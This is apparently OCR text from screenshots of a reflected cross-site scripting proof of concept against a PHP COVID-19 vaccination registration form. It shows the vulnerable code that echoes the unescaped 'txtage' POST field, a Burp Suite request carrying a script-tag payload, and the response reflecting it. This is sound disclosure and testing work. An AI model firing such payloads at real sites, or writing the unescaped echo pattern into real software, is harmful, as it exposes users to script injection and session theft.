 224
225 <div class="col-lg-12 col-md-12 col-sm-12 form-group" data-for="address">
226 <input type="num" name="txtage" placeholder="Enter Your Approximate Age" data-form-field="address" class=
"form-control" value="<?php if (isset($_POST['txtage']))?><?php echo $_POST['txtage']; ?>" id="name-form7-15">
227 </div>
Not secure | 192.168.200.1/covid-19-vaccination...
192.168.200.1 says
txtage
OK
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
5 × 6 × 7 × +
Send Cancel < > Target: http://192.168.200.1 HTTP/1
Request
Pretty Raw Hex \n
6 Origin: http://192.168.200.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://192.168.200.1/covid-19-vaccination/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=370lsivbi20b9008vi44vhuf48
14 Connection: close
15
16 txtvaccinationID=V811295516&txtfullname=123&txtemail=
123%40123.com&txtphone=123123123&txtage="><ScRiPt
>alert('txtage')</ScRiPt>&cmdIDtype=&txtaddress=&cmdcate
gory=&cmdcenter=Select+Prefered+Centre+for+Vaccination&t
xtdate=&cmdslot=&btnregister=
Response
Pretty Raw Hex Render \n
142 <div class="col-lg-12 col-md-12
col-sm-12 form-group" data-for="address
">
143 <input type="num" name="txtage"
placeholder="Enter Your Approximate
Age" data-form-field="address" class=
"form-control" value="">
<ScRiPt >
alert('txtage')
</ScRiPt>
" id="name-form7-15">
144 </div>
145
146 <p>
<strong>
Type of ID
</strong>
</p>
147 <div class="col-lg-12 col-md-12
col-sm-12 form-group" data-for="address
">
148 <select name="cmdIDtype" id="type"
INSPECTOR
Waiting for fonts.googleapis.c
Search... 0 matches
Search... 0 matches